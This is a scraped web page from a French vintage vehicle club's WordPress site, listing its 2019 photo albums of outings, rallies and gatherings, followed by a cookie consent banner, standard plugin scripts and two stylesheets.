<li id="responsive-menu-item-20575" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/bureau/">Le bureau</a></li>
<li id="responsive-menu-item-20578" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/liens/">Liens</a></li>
<li id="responsive-menu-item-20582" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/nous-contacter/">Nous contacter</a></li>
<li id="responsive-menu-item-20583" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/espace-adherent/">Espace adhérent</a></li>
<li id="responsive-menu-item-21796" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/espace-adherente-adherent/">Espace adhérente – adhérent</a></li>
<li id="responsive-menu-item-20588" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/calendrier/">Calendrier 2026</a></li>
<li id="responsive-menu-item-20595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-bg=""><a href="#">Association</a>


<ul class="sub-menu non_mega_menu">
	<li id="responsive-menu-item-20576" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/reglement/">Le règlement</a></li>
	<li id="responsive-menu-item-20577" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/legislation/">Législation</a></li>
	<li id="responsive-menu-item-20579" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/mentions-legales/">Mentions légales</a></li>
	<li id="responsive-menu-item-20580" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/nos-partenaires/">Nos Partenaires</a></li>
	<li id="responsive-menu-item-20581" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/notre-histoire/">Notre Histoire</a></li>
</ul>
</li>
<li id="responsive-menu-item-21721" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/revue-de-presse/">Revue de presse</a></li>
<li id="responsive-menu-item-21722" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://avivasso.com/adhesion/">Adhésion</a></li>
</ul>	
</div>  
                </div>
            <!-- End Responsive Menu -->
                                </header>

    </div>
    
     

    
        <div class="top_wrapper">
        
                   
<!-- .header -->
    
<section id="content" class="composer_content " style="background-color:#ffffff;">
                <div class="container fullwidth" id="blog">
            <div class="row">
               
                <div class="span12">
                    
                    
	<div class="ngg-albumoverview default-view">
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Degommage 2019' href='https://avivasso.com/galeries-2019/'>
									<img class="Thumb"
										alt="Degommage 2019"
										src="https://avivasso.com/wp-content/galerie/degommage-2019/cache/IMG_5943.jpg-nggid043869-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Degommage 2019' href='https://avivasso.com/galeries-2019/'style="max-width: 260px"					>
						Degommage 2019					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>116</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Sortie de printemps 2019' href='https://avivasso.com/galeries-2019/nggallery/album/sortie-de-printemps-2019'>
									<img class="Thumb"
										alt="Sortie de printemps 2019"
										src="https://avivasso.com/wp-content/galerie/sortie-de-printemps-2019/cache/IMG_5.jpg-nggid043952-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Sortie de printemps 2019' href='https://avivasso.com/galeries-2019/nggallery/album/sortie-de-printemps-2019'style="max-width: 260px"					>
						Sortie de printemps 2019					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>142</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Journée Nationale de Vehicules d&#039;Epoque 2019' href='https://avivasso.com/galeries-2019/nggallery/album/journee-nationale-de-vehicules-depoque-2019'>
									<img class="Thumb"
										alt="Journée Nationale de Vehicules d&#039;Epoque 2019"
										src="https://avivasso.com/wp-content/galerie/journee-nationale-de-vehicules-depoque-2019/cache/IMG_1.jpg-nggid044237-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Journée Nationale de Vehicules d&#039;Epoque 2019' href='https://avivasso.com/galeries-2019/nggallery/album/journee-nationale-de-vehicules-depoque-2019'style="max-width: 260px"					>
						Journée Nationale de Vehicules d'Epoque 2019					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>98</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Rallye 2019 ' href='https://avivasso.com/galeries-2019/nggallery/album/rallye-2019'>
									<img class="Thumb"
										alt="Rallye 2019 "
										src="https://avivasso.com/wp-content/galerie/rallye-2019/cache/RAL-003.JPG-nggid045108-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.JPG"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Rallye 2019 ' href='https://avivasso.com/galeries-2019/nggallery/album/rallye-2019'style="max-width: 260px"					>
						Rallye 2019 					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>30</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Nocturne 2019' href='https://avivasso.com/galeries-2019/nggallery/album/nocturne-2019'>
									<img class="Thumb"
										alt="Nocturne 2019"
										src="https://avivasso.com/wp-content/galerie/nocturne-2019/cache/IMG_9012-001.jpg-nggid044412-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Nocturne 2019' href='https://avivasso.com/galeries-2019/nggallery/album/nocturne-2019'style="max-width: 260px"					>
						Nocturne 2019					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>91</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Haslé les Ancetres 2019' href='https://avivasso.com/galeries-2019/nggallery/album/hasle-les-ancetres-2019'>
									<img class="Thumb"
										alt="Haslé les Ancetres 2019"
										src="https://avivasso.com/wp-content/galerie/hasle-les-ancetres-2019/cache/ANC011.jpg-nggid044098-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Haslé les Ancetres 2019' href='https://avivasso.com/galeries-2019/nggallery/album/hasle-les-ancetres-2019'style="max-width: 260px"					>
						Haslé les Ancetres 2019					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>24</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Chacun mon tour 2019' href='https://avivasso.com/galeries-2019/nggallery/album/chacun-mon-tour-2019'>
									<img class="Thumb"
										alt="Chacun mon tour 2019"
										src="https://avivasso.com/wp-content/galerie/chacun-mon-tour-2019/cache/IMG_8049.jpg-nggid044121-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Chacun mon tour 2019' href='https://avivasso.com/galeries-2019/nggallery/album/chacun-mon-tour-2019'style="max-width: 260px"					>
						Chacun mon tour 2019					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>121</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Avec  nos amis de Miniac&#039;O&#039;Rétro' href='https://avivasso.com/avec-nos-amis-de-miniacoretro/'>
									<img class="Thumb"
										alt="Avec  nos amis de Miniac&#039;O&#039;Rétro"
										src="https://avivasso.com/wp-content/galerie/acec-nos-amis-de-miniacoretro/cache/IMG_0693.jpg-nggid044447-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Avec  nos amis de Miniac&#039;O&#039;Rétro' href='https://avivasso.com/avec-nos-amis-de-miniacoretro/'style="max-width: 260px"					>
						Avec  nos amis de Miniac'O'Rétro					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>62</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Sortie camping 2019' href='https://avivasso.com/galeries-2019/nggallery/album/sortie-camping-2019'>
									<img class="Thumb"
										alt="Sortie camping 2019"
										src="https://avivasso.com/wp-content/galerie/sortie-camping-2019/cache/thumbnail_20190713_123741-001.jpg-nggid045138-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Sortie camping 2019' href='https://avivasso.com/galeries-2019/nggallery/album/sortie-camping-2019'style="max-width: 260px"					>
						Sortie camping 2019					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>41</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='La Motobylette 2029' href='https://avivasso.com/galeries-2019/nggallery/album/la-motobylette-2029'>
									<img class="Thumb"
										alt="La Motobylette 2029"
										src="https://avivasso.com/wp-content/galerie/la-motobylette-2029/cache/MOTOS-AUTOMNE011.jpg-nggid044992-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='La Motobylette 2029' href='https://avivasso.com/galeries-2019/nggallery/album/la-motobylette-2029'style="max-width: 260px"					>
						La Motobylette 2029					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>14</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='36 ème Tour d&#039;Ille &amp; Vilaine' href='https://avivasso.com/galeries-2019/nggallery/album/36-eme-tour-dille-vilaine'>
									<img class="Thumb"
										alt="36 ème Tour d&#039;Ille &amp; Vilaine"
										src="https://avivasso.com/wp-content/galerie/36-eme-tour-dille-vilaine/cache/IMG_1462.jpg-nggid044488-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='36 ème Tour d&#039;Ille &amp; Vilaine' href='https://avivasso.com/galeries-2019/nggallery/album/36-eme-tour-dille-vilaine'style="max-width: 260px"					>
						36 ème Tour d'Ille &amp; Vilaine					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>201</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Sortie Motos automne 2019' href='https://avivasso.com/galeries-2019/nggallery/album/sortie-motos-automne-2019'>
									<img class="Thumb"
										alt="Sortie Motos automne 2019"
										src="https://avivasso.com/wp-content/galerie/sortie-motos-automne-2019/cache/IMG_2991-002.jpg-nggid044758-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Sortie Motos automne 2019' href='https://avivasso.com/galeries-2019/nggallery/album/sortie-motos-automne-2019'style="max-width: 260px"					>
						Sortie Motos automne 2019					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>135</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Sortie d&#039;automne 2019' href='https://avivasso.com/galeries-2019/nggallery/album/sortie-dautomne-2019'>
									<img class="Thumb"
										alt="Sortie d&#039;automne 2019"
										src="https://avivasso.com/wp-content/galerie/sortie-dautomne-2019/cache/IMG_4065.jpg-nggid044914-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Sortie d&#039;automne 2019' href='https://avivasso.com/galeries-2019/nggallery/album/sortie-dautomne-2019'style="max-width: 260px"					>
						Sortie d'automne 2019					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>129</strong>&nbsp;Photos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='Rassemblée Genérale 2019' href='https://avivasso.com/galeries-2019/nggallery/album/rassemblee-generale-2019'>
									<img class="Thumb"
										alt="Rassemblée Genérale 2019"
										src="https://avivasso.com/wp-content/galerie/rassemblee-generale-2019/cache/IMG_4317-001.jpg-nggid044957-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='Rassemblée Genérale 2019' href='https://avivasso.com/galeries-2019/nggallery/album/rassemblee-generale-2019'style="max-width: 260px"					>
						Rassemblée Genérale 2019					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>40</strong>&nbsp;Photos									</p>
			</div>
				<br class="ngg-clear"/>
		<div class='ngg-clear'></div>	</div>

                                    </div>
                
            </div>
        </div>
        
</section>




    <a href="#" class="scrollup">Scroll</a> 

 
</div>

<!-- Footer -->
<div class="footer_wrapper">
    
    
    <footer id="footer" class="">
        
        
            </footer>
</div>
<!-- #footer -->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/specular-child\/*","\/wp-content\/themes\/specular\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="text/javascript" src="https://avivasso.com/wp-content/plugins/frontend-reset-password/assets/js/password-lost.js?ver=1.0.0" id="som_reset_password_script-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_87d3eb2b65112b6a1fc665b3498452aa = {"__defaults_set":null,"ID":"87d3eb2b65112b6a1fc665b3498452aa","album_ids":[],"container_ids":["6"],"display":null,"display_settings":{"disable_pagination":0,"display_view":"default-view.php","enable_breadcrumbs":1,"enable_descriptions":0,"galleries_per_page":0,"gallery_display_template":"","gallery_display_type":"photocrati-nextgen_basic_thumbnails","ngg_triggers_display":"never","open_gallery_in_lightbox":0,"override_thumbnail_settings":1,"template":"","thumbnail_crop":1,"thumbnail_height":160,"thumbnail_quality":100,"thumbnail_watermark":0,"thumbnail_width":240,"use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_compact_album","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"87d3eb2b65112b6a1fc665b3498452aa","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"albums","src":"albums","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_87d3eb2b65112b6a1fc665b3498452aa.wordpress_page_root = "https:\/\/avivasso.com\/galeries-2019\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/avivasso.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avivasso.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.2" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://avivasso.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.2" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.2" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.2" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/themes/specular/js/bootstrap.min.js?ver=6.8.3" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/themes/specular/js/jquery.easing.1.1.js?ver=6.8.3" id="jquery-easing-1-1-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/themes/specular/js/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1-3-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/themes/specular/js/modernizr.custom.66803.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/themes/specular/js/classie.js?ver=6.8.3" id="classie-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/themes/specular/js/smoothscroll.js?ver=6.8.3" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/themes/specular/js/waypoints.min.js?ver=6.8.3" id="waypoints.min-js"></script>
<script type="text/javascript" src="https://avivasso.com/wp-content/themes/specular/js/background-check.min.js?ver=6.8.3" id="background-check.min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"1940","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/avivasso.com\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"35","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Cliquez sur \u00ab\u00a0J\u2019accepte\u00a0\u00bb pour activer {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">J\u2019accepte<\/button>","css_file":"https:\/\/avivasso.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=1940","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https:\/\/avivasso.com\/politique-de-cookies-ue\/"},"privacy-statement":{"title":"Conditions\u00a0g\u00e9n\u00e9rales","url":"https:\/\/avivasso.com\/conditions-generales\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez sur le bouton pour activer {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://avivasso.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766063600" id="cmplz-cookiebanner-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avivasso.com/wp-content/plugins/calendrier-aviv/includes/css/calendrier-aviv.css?ver=1.0.0
body_size: 231
content:
.calendrier ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.calendrier, .cal-titre, ul.cal-data, .cal-mois, ul.cal-evt-lst {
	margin: 20px 0px;
}

.cal-titre, .cal-mois-nom, .cal-evt-date {
	background-color: #4564B5;
	color: white;
	text-align: center;
}

.cal-titre, .cal-mois-nom, .cal-evt-date, .cal-evt-nom {
	font-size: 25px;
	line-height: 20px;
	padding: 10px;
}

.cal-titre, .cal-evt-nom {
	font-variant: small-caps;
}

.cal-mois-nom {
	width: 50%;
}

.cal-evt {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: flex-start;
	margin: 10px 0px;
}

.cal-evt-date {
	width: 25%;
}

.cal-evt-nom {
	width: 75%;
	margin-left: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://avivasso.com/wp-content/themes/specular-child/style.css?ver=6.8.3
body_size: 216
content:
/*
Theme Name: specular Child
Theme URI: http: //example.com/
Description: Thème enfant Divi
Author: Max
Author URI: http: //example.com/about/
Template: specular
Version: 1.0
*/

.annee {
    background-color: #4564B5;
    color: white;
    text-align: center;
    font-size: 25px;
    margin: 10px;
    padding: 10px;
}

.mois {
    background-color: #4564B5 ;
    color: white;
    text-align: center;
    font-size: 25px;
    width: 50%;
    margin: 10px;
    padding: 10px;
}

.jour {
    background-color: #4564B5;
    color: white;
    text-align: center;
    display: inline-block;
    font-size: 25px;
    width: 25%;
    height: 20px !important;
    margin: 10px;
    padding: 10px;
}

.events {
